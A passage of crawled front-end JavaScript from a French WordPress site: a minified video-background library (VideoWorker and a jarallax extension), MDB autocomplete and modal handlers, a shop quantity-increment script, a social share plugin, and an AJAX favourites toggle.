0!==this.userEventsList[t]&&this.userEventsList[t].forEach(function(t){t&&t.apply(e,i)})}},{key:"play",value:function(t){var e=this;e.player&&("youtube"===e.type&&e.player.playVideo&&(void 0!==t&&e.player.seekTo(t||0),YT.PlayerState.PLAYING!==e.player.getPlayerState()&&e.player.playVideo()),"vimeo"===e.type&&(void 0!==t&&e.player.setCurrentTime(t),e.player.getPaused().then(function(t){t&&e.player.play()})),"local"===e.type&&(void 0!==t&&(e.player.currentTime=t),e.player.paused&&e.player.play()))}},{key:"pause",value:function(){var t=this;t.player&&("youtube"===t.type&&t.player.pauseVideo&&YT.PlayerState.PLAYING===t.player.getPlayerState()&&t.player.pauseVideo(),"vimeo"===t.type&&t.player.getPaused().then(function(e){e||t.player.pause()}),"local"===t.type&&(t.player.paused||t.player.pause()))}},{key:"mute",value:function(){this.player&&("youtube"===this.type&&this.player.mute&&this.player.mute(),"vimeo"===this.type&&this.player.setVolume&&this.player.setVolume(0),"local"===this.type&&(this.$video.muted=!0))}},{key:"unmute",value:function(){this.player&&("youtube"===this.type&&this.player.mute&&this.player.unMute(),"vimeo"===this.type&&this.player.setVolume&&this.player.setVolume(this.options.volume),"local"===this.type&&(this.$video.muted=!1))}},{key:"setVolume",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.player&&t&&("youtube"===this.type&&this.player.setVolume&&this.player.setVolume(t),"vimeo"===this.type&&this.player.setVolume&&this.player.setVolume(t),"local"===this.type&&(this.$video.volume=t/100))}},{key:"getVolume",value:function(t){this.player?("youtube"===this.type&&this.player.getVolume&&t(this.player.getVolume()),"vimeo"===this.type&&this.player.getVolume&&this.player.getVolume().then(function(e){t(e)}),"local"===this.type&&t(100*this.$video.volume)):t(!1)}},{key:"getMuted",value:function(t){this.player?("youtube"===this.type&&this.player.isMuted&&t(this.player.isMuted()),"vimeo"===this.type&&this.player.getVolume&&this.player.getVolume().then(function(e){t(!!e)}),"local"===this.type&&t(this.$video.muted)):t(null)}},{key:"getImageURL",value:function(t){var e=this;if(e.videoImage)t(e.videoImage);else{if("youtube"===e.type){var i=["maxresdefault","sddefault","hqdefault","0"],n=0,o=new Image;o.onload=function(){120!==(this.naturalWidth||this.width)||n===i.length-1?(e.videoImage="https://img.youtube.com/vi/"+e.videoID+"/"+i[n]+".jpg",t(e.videoImage)):(n++,this.src="https://img.youtube.com/vi/"+e.videoID+"/"+i[n]+".jpg")},o.src="https://img.youtube.com/vi/"+e.videoID+"/"+i[n]+".jpg"}if("vimeo"===e.type){var a=new XMLHttpRequest;a.open("GET","https://vimeo.com/api/v2/video/"+e.videoID+".json",!0),a.onreadystatechange=function(){if(4===this.readyState&&this.status>=200&&this.status<400){var i=JSON.parse(this.responseText);e.videoImage=i[0].thumbnail_large,t(e.videoImage)}},a.send(),a=null}}}},{key:"getIframe",value:function(t){this.getVideo(t)}},{key:"getVideo",value:function(t){var e=this;e.$video?t(e.$video):e.onAPIready(function(){var i=void 0;if(e.$video||((i=document.createElement("div")).style.display="none"),"youtube"===e.type){e.playerOptions={},e.playerOptions.videoId=e.videoID,e.playerOptions.playerVars={autohide:1,rel:0,autoplay:0,playsinline:1},e.options.showContols||(e.playerOptions.playerVars.iv_load_policy=3,e.playerOptions.playerVars.modestbranding=1,e.playerOptions.playerVars.controls=0,e.playerOptions.playerVars.showinfo=0,e.playerOptions.playerVars.disablekb=1);var n=void 0,o=void 0;e.playerOptions.events={onReady:function(t){e.options.mute?t.target.mute():e.options.volume&&t.target.setVolume(e.options.volume),e.options.autoplay&&e.play(e.options.startTime),e.fire("ready",t),setInterval(function(){e.getVolume(function(i){e.options.volume!==i&&(e.options.volume=i,e.fire("volumechange",t))})},150)},onStateChange:function(t){e.options.loop&&t.data===YT.PlayerState.ENDED&&e.play(e.options.startTime),n||t.data!==YT.PlayerState.PLAYING||(n=1,e.fire("started",t)),t.data===YT.PlayerState.PLAYING&&e.fire("play",t),t.data===YT.PlayerState.PAUSED&&e.fire("pause",t),t.data===YT.PlayerState.ENDED&&e.fire("ended",t),t.data===YT.PlayerState.PLAYING?o=setInterval(function(){e.fire("timeupdate",t),e.options.endTime&&e.player.getCurrentTime()>=e.options.endTime&&(e.options.loop?e.play(e.options.startTime):e.pause())},150):clearInterval(o)}};var a=!e.$video;if(a){var r=document.createElement("div");r.setAttribute("id",e.playerID),i.appendChild(r),document.body.appendChild(i)}e.player=e.player||new window.YT.Player(e.playerID,e.playerOptions),a&&(e.$video=document.getElementById(e.playerID),e.videoWidth=parseInt(e.$video.getAttribute("width"),10)||1280,e.videoHeight=parseInt(e.$video.getAttribute("height"),10)||720)}if("vimeo"===e.type){e.playerOptions="",e.playerOptions+="player_id="+e.playerID,e.playerOptions+="&autopause=0",e.playerOptions+="&transparent=0",e.options.showContols||(e.playerOptions+="&badge=0&byline=0&portrait=0&title=0"),e.playerOptions+="&autoplay="+(e.options.autoplay?"1":"0"),e.playerOptions+="&loop="+(e.options.loop?1:0),e.$video||(e.$video=document.createElement("iframe"),e.$video.setAttribute("id",e.playerID),e.$video.setAttribute("src","https://player.vimeo.com/video/"+e.videoID+"?"+e.playerOptions),e.$video.setAttribute("frameborder","0"),i.appendChild(e.$video),document.body.appendChild(i)),e.player=e.player||new Vimeo.Player(e.$video),e.player.getVideoWidth().then(function(t){e.videoWidth=t||1280}),e.player.getVideoHeight().then(function(t){e.videoHeight=t||720}),e.options.startTime&&e.options.autoplay&&e.player.setCurrentTime(e.options.startTime),e.options.mute?e.player.setVolume(0):e.options.volume&&e.player.setVolume(e.options.volume);var s=void 0;e.player.on("timeupdate",function(t){s||(e.fire("started",t),s=1),e.fire("timeupdate",t),e.options.endTime&&e.options.endTime&&t.seconds>=e.options.endTime&&(e.options.loop?e.play(e.options.startTime):e.pause())}),e.player.on("play",function(t){e.fire("play",t),e.options.startTime&&0===t.seconds&&e.play(e.options.startTime)}),e.player.on("pause",function(t){e.fire("pause",t)}),e.player.on("ended",function(t){e.fire("ended",t)}),e.player.on("loaded",function(t){e.fire("ready",t)}),e.player.on("volumechange",function(t){e.fire("volumechange",t)})}if("local"===e.type){e.$video||(e.$video=document.createElement("video"),e.options.showContols&&(e.$video.controls=!0),e.options.mute?e.$video.muted=!0:e.$video.volume&&(e.$video.volume=e.options.volume/100),e.options.loop&&(e.$video.loop=!0),e.$video.setAttribute("playsinline",""),e.$video.setAttribute("webkit-playsinline",""),e.$video.setAttribute("id",e.playerID),i.appendChild(e.$video),document.body.appendChild(i),Object.keys(e.videoID).forEach(function(t){var i,n,o,a;i=e.$video,n=e.videoID[t],o="video/"+t,(a=document.createElement("source")).src=n,a.type=o,i.appendChild(a)})),e.player=e.player||e.$video;var l=void 0;e.player.addEventListener("playing",function(t){l||e.fire("started",t),l=1}),e.player.addEventListener("timeupdate",function(t){e.fire("timeupdate",t),e.options.endTime&&e.options.endTime&&this.currentTime>=e.options.endTime&&(e.options.loop?e.play(e.options.startTime):e.pause())}),e.player.addEventListener("play",function(t){e.fire("play",t)}),e.player.addEventListener("pause",function(t){e.fire("pause",t)}),e.player.addEventListener("ended",function(t){e.fire("ended",t)}),e.player.addEventListener("loadedmetadata",function(){e.videoWidth=this.videoWidth||1280,e.videoHeight=this.videoHeight||720,e.fire("ready"),e.options.autoplay&&e.play(e.options.startTime)}),e.player.addEventListener("volumechange",function(t){e.getVolume(function(t){e.options.volume=t}),e.fire("volumechange",t)})}t(e.$video)})}},{key:"init",value:function(){this.playerID="VideoWorker-"+this.ID}},{key:"loadAPI",value:function(){if(!s||!l){var t="";if("youtube"!==this.type||s||(s=1,t="https://www.youtube.com/iframe_api"),"vimeo"!==this.type||l||(l=1,t="https://player.vimeo.com/api/player.js"),t){var e=document.createElement("script"),i=document.getElementsByTagName("head")[0];e.src=t,i.appendChild(e),i=null,e=null}}}},{key:"onAPIready",value:function(t){if("youtube"===this.type&&("undefined"!=typeof YT&&0!==YT.loaded||c?"object"===("undefined"==typeof YT?"undefined":n(YT))&&1===YT.loaded?t():d.done(function(){t()}):(c=1,window.onYouTubeIframeAPIReady=function(){window.onYouTubeIframeAPIReady=null,d.resolve("done"),t()})),"vimeo"===this.type)if("undefined"!=typeof Vimeo||u)"undefined"!=typeof Vimeo?t():h.done(function(){t()});else{u=1;var e=setInterval(function(){"undefined"!=typeof Vimeo&&(clearInterval(e),h.resolve("done"),t())},20)}"local"===this.type&&t()}}]),t}();e.default=p},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o.default.jarallax;if(void 0===t)return;var e=t.constructor,i=e.prototype.init;e.prototype.init=function(){var t=this;i.apply(t),t.video&&!t.options.disableVideo()&&t.video.getVideo(function(e){var i=e.parentNode;t.css(e,{position:t.image.position,top:"0px",left:"0px",right:"0px",bottom:"0px",width:"100%",height:"100%",maxWidth:"none",maxHeight:"none",margin:0,zIndex:-1}),t.$video=e,t.image.$container.appendChild(e),i.parentNode.removeChild(i)})};var a=e.prototype.coverImage;e.prototype.coverImage=function(){var t=a.apply(this),e=!!this.image.$item&&this.image.$item.nodeName;if(t&&this.video&&e&&("IFRAME"===e||"VIDEO"===e)){var i=t.image.height,n=i*this.image.width/this.image.height,o=(t.container.width-n)/2,r=t.image.marginTop;t.container.width>n&&(n=t.container.width,i=n*this.image.height/this.image.width,o=0,r+=(t.image.height-i)/2),"IFRAME"===e&&(i+=400,r-=200),this.css(this.$video,{width:n+"px",marginLeft:o+"px",height:i+"px",marginTop:r+"px"})}return t};var r=e.prototype.initImg;e.prototype.initImg=function(){var t=r.apply(this);return this.options.videoSrc||(this.options.videoSrc=this.$item.getAttribute("data-jarallax-video")||null),this.options.videoSrc?(this.defaultInitImgResult=t,!0):t};var s=e.prototype.canInitParallax;e.prototype.canInitParallax=function(){var t=this,e=s.apply(t);if(!t.options.videoSrc)return e;var i=new n.default(t.options.videoSrc,{autoplay:!0,loop:!0,showContols:!1,startTime:t.options.videoStartTime||0,endTime:t.options.videoEndTime||0,mute:t.options.videoVolume?0:1,volume:t.options.videoVolume||0});if(i.isValid())if(e){if(i.on("ready",function(){if(t.options.videoPlayOnlyVisible){var e=t.onScroll;t.onScroll=function(){e.apply(t),t.isVisible()?i.play():i.pause()}}else i.play()}),i.on("started",function(){t.image.$default_item=t.image.$item,t.image.$item=t.$video,t.image.width=t.video.videoWidth||1280,t.image.height=t.video.videoHeight||720,t.options.imgWidth=t.image.width,t.options.imgHeight=t.image.height,t.coverImage(),t.clipContainer(),t.onScroll(),t.image.$default_item&&(t.image.$default_item.style.display="none")}),t.video=i,!t.defaultInitImgResult)return"local"!==i.type?(i.getImageURL(function(e){t.image.src=e,t.init()}),!1):(t.image.src="[data-uri]",!0)}else t.defaultInitImgResult||i.getImageURL(function(e){var i=t.$item.getAttribute("style");i&&t.$item.setAttribute("data-jarallax-original-styles",i),t.css(t.$item,{"background-image":'url("'+e+'")',"background-position":"center","background-size":"cover"})});return e};var l=e.prototype.destroy;e.prototype.destroy=function(){this.image.$default_item&&(this.image.$item=this.image.$default_item,delete this.image.$default_item),l.apply(this)}};var n=a(i(8)),o=a(i(4));function a(t){return t&&t.__esModule?t:{default:t}}}]),$.fn.mdb_autocomplete=function(t){return t=$.extend({data:{}},t),this.each(function(){const e=$(this);let i;const n=t.data;Object.keys(n).length&&(i=$('<ul class="mdb-autocomplete-wrap"></ul>')).insertAfter($(this)),e.on("keyup",t=>{const o=e.val();if(i.empty(),o.length)for(const t in n)if(-1!==n[t].toLowerCase().indexOf(o.toLowerCase())){const e=$(`<li>${n[t]}</li>`);i.append(e)}13===t.which&&(i.children(":first").trigger("click"),i.empty()),0===o.length?$(".mdb-autocomplete-clear").css("visibility","hidden"):$(".mdb-autocomplete-clear").css("visibility","visible")}),i.on("click","li",function(){e.val($(this).text()),i.empty()}),$(".mdb-autocomplete-clear").on("click",function(t){t.preventDefault(),e.val(""),$(this).css("visibility","hidden"),i.empty(),$(this).parent().find("label").removeClass("active")})})},$("body").on("shown.bs.modal",".modal",function(){$(".modal-backdrop").length||($modal_dialog=$(this).children(".modal-dialog"),$modal_dialog.hasClass("modal-side")&&($(this).addClass("modal-scrolling"),$("body").addClass("scrollable")),$modal_dialog.hasClass("modal-frame")&&($(this).addClass("modal-content-clickable"),$("body").addClass("scrollable")))}),$("body").on("hidden.bs.modal",".modal",function(){$("body").removeClass("scrollable")});

--- FILE ---
content_type: application/javascript
request_url: https://www.efhca.com/wp-content/themes/efhca/inc/boutique/assets/quantity-group/js/wc-quantity-increment.js?ver=4fd0f5bc13853fae144764d9c4a67c2c
body_size: 579
content:
jQuery( function( $ ) {

	if ( ! String.prototype.getDecimals ) {
		String.prototype.getDecimals = function() {
			var num = this,
				match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
			if ( ! match ) {
				return 0;
			}
			return Math.max( 0, ( match[1] ? match[1].length : 0 ) - ( match[2] ? +match[2] : 0 ) );
		}
	}

	$( '.btn-plus, .btn-minus' ).on( 'click', function() {
		// Get values
		var qty		= $( this ).closest( '.quantity-group' ).find( '.qty'),
			currentVal	= parseFloat( qty.val() ),
			max			= parseFloat( qty.attr( 'max' ) ),
			min			= parseFloat( qty.attr( 'min' ) ),
			step		= qty.attr( 'step' );

		// Format values
		if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
		if ( max === '' || max === 'NaN' ) max = '';
		if ( min === '' || min === 'NaN' ) min = 0;
		if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

		// Change the value
		if ( $( this ).is( '.btn-plus' ) ) {
			if ( max && ( currentVal >= max ) ) {
				qty.val( max );
			} else {
				qty.val( ( currentVal + parseFloat( step )).toFixed( step.getDecimals() ) );
			}
		} else {
			if ( min && ( currentVal <= min ) ) {
				qty.val( min );
			} else if ( currentVal > 0 ) {
				qty.val( ( currentVal - parseFloat( step )).toFixed( step.getDecimals() ) );
			}
		}

		// Trigger change event
		qty.trigger( 'change' );
	});

});


--- FILE ---
content_type: application/javascript
request_url: https://www.efhca.com/wp-content/plugins/6tem9Share/scripts/share.fo.6tem9.js
body_size: 539
content:
function fInit6tem9Share()
{
    var showShareCount = jQuery('#showShareCount').val();
    var shareType = jQuery('#shareType').val();
    var htmlCount = '';

    htmlCount = '<span class="counter">{total}</span>';

    if ( shareType == 'simple')
    {
        var facebookTemplate = '<a href="#" class="btn btn-fb waves-effect waves-light"><i class=\'fa fa-facebook\'></i></a>' + htmlCount;
        var twitterTemplate = '<a href="#" class="btn btn-tw waves-effect waves-light"><i class=\'fa fa-twitter\'></i></a>';
        var googleTemplate = '<a href="#" class="btn btn-gplus waves-effect waves-light"><i class=\'fa fa-google-plus\'></i></a>' + htmlCount;
    }
    else
    {
        var facebookTemplate = '<a href="#" class="btn btn-fb waves-effect waves-light"><i class=\'fa fa-facebook left\'></i><span>Facebook</span></a>'+ htmlCount;
        var twitterTemplate = '<a href="#" class="btn btn-tw waves-effect waves-light"><i class=\'fa fa-twitter left\'></i><span>Twitter</span></a>';
        var googleTemplate = '<a href="#" class="btn btn-gplus waves-effect waves-light"><i class=\'fa fa-google-plus left\'></i><span>Google+</span></a>'+htmlCount;
    }

    jQuery('.facebookShare').sharrre({
        share: {
          facebook: true
        },
        enableHover: false,
        template: facebookTemplate,
        click: function(api, options){
            api.openPopup('facebook');
        }
    });

    jQuery('.twitterShare').sharrre({
        share: {
          twitter: true
        },
        enableHover: false,
        template: twitterTemplate,
        click: function(api, options){
            api.openPopup('twitter');
        }
    });

    jQuery('.googleShare').sharrre({
        share: {
            googlePlus: true
        },
        urlCurl: '',
        enableHover: false,
        template: googleTemplate,
        click: function(api, options){
            api.openPopup('googlePlus');
        }
    });

    jQuery('.linkedInShare').sharrre({
        share: {
          linkedin: true
        },
        enableHover: false,
        template: '<a href="#" class="share btn btn-default"><i class=\'fa fa-linkedin\'></i></a>'+htmlCount,
        click: function(api, options){
            api.openPopup('linkedin');
        }
    });
}

fInit6tem9Share();

--- FILE ---
content_type: application/javascript
request_url: https://www.efhca.com/wp-content/themes/efhca/inc/favorite/favorite.js?ver=1.0.0
body_size: 1512
content:
function fActionFavorite()
{
    $('.btnFavoris').unbind();
		
	$(document).on("click", ".btnFavoris", function() { 
		// event.preventDefault();
		var elementCourant = $(this);
		$.ajax({
			url : ajaxObjectFavorite.url, 
			method : 'POST', 
			dataType: 'json',
			data : {
				action: ajaxObjectFavorite.action,
				idItem : $(this).data('id'),
				metaKey : $(this).data('metakey'),
				favoriteaction : $(this).attr('data-favoriteaction'),
				nonce : ajaxObjectFavorite.nonce,
			},
			beforeSend : function ( jqXHR, settings) {
				elementCourant.css('opacity', '0.5');

			},
			success : function( data, textStatus, jqXHR ) { 
				// console.log( 'AJAX : ', textStatus, jqXHR, jqXHR.getAllResponseHeaders() );
                toastr.options = {
                    'closeButton': true, // true/false
                    'debug': false, // true/false
                    'newestOnTop': false, // true/false
                    'progressBar': true, // true/false
                    'positionClass': 'toast-bottom-right', // toast-top-right / toast-top-left / toast-bottom-right / toast-bottom-left
                    'preventDuplicates': false, //true/false
                    'onclick': null,
                    'showDuration': '300', // in milliseconds
                    'hideDuration': '1000', // in milliseconds
                    'timeOut': '5000', // in milliseconds
                    'extendedTimeOut': '1000', // in milliseconds
                    'showEasing': 'swing',
                    'hideEasing': 'linear',
                    'showMethod': 'fadeIn',
                    'hideMethod': 'fadeOut'
                }

				if ( data['codeRetour'] )
				{
					elementCourant.toggleClass('favorite');
					elementCourant.attr('data-favoriteaction', data['status']);
					elementCourant.attr('data-original-title', data['data-original-title']); // Tooltip title
					elementCourant.css('opacity', '1');
					if ( elementCourant.hasClass('btn-block') )
					{
						if ( data['status'] == 'disable' )
							elementCourant.html('<i class="fa fa-heart"></i> Retirer de mes coups de c&oelig;ur');
						else if ( data['status'] == 'enable' )
							elementCourant.html('<i class="fa fa-heart"></i> Ajouter dans mes coups de c&oelig;ur');
					}

                    toastr.info(data['message']);
				}
				else
				{
                    toastr.error(data['message']);
				}
			},
			error : function(  jqXHR, textStatus, errorThrown ) { 
				console.log( 'AJAX ', jqXHR.getAllResponseHeaders(), textStatus, errorThrown );
			}
		});
	});		
}
$(document).ready(function(){

	/**
	 * Suppression d'un favori  Confirmation  / Annulation
	 *
	 * @since    1.0.0
	 */
	$('.remove-favorite').click( function() {

	    var idFavorite = $(this).attr('data-id');
	    var metakey = $(this).attr('data-metakey');
	    var title = $(this).attr('data-title');

	    $(this).parents('td.options span#actionFavoriteAdmin').addClass('hidden');
	    $(this).parents('td.options').append('<p class="confirm-remove-favorite">Confirmer<br><span data-id="' + idFavorite + '" data-metakey="' + metakey +'" data-favoriteaction="disable" class="remove-favorite-true btnFavoris text-danger">Oui</span> - <span class="cancel-remove-favorite text-muted">Non</span></p>');
	});

	$(document).on("click", ".remove-favorite-true", function() { 
	    var count = $(this).parents('table').attr('data-count');
	    var parentTable = $(this).parents('table');
	    parentTable.attr('data-count', parseInt(count)-1);
	    $(this).parents('tr').remove();

	    // Remove all the card if there is no favorites in it
	    if ( parseInt(count)-1 == 0 )
	    {
	        // If there is no favorite at all (we are deleting the last card), we show a message
	        if ( parentTable.parents('.content').find('.card').length == 1 )
	            $('.container .content').append('<p>Vous n’avez aucune annonce ajoutée dans vos coups de c&oelig;ur. Pour en ajouter, n’hésitez pas à consulter les annonces.</p>');

	        parentTable.parents('.card').remove();
	    }

	});

	$(document).on("click", ".cancel-remove-favorite", function() { 
	    $(this).parents('tr').find('td.options span#actionFavoriteAdmin').removeClass('hidden');
	    $(this).parents('tr').find('td.options .confirm-remove-favorite').remove();
	});

});
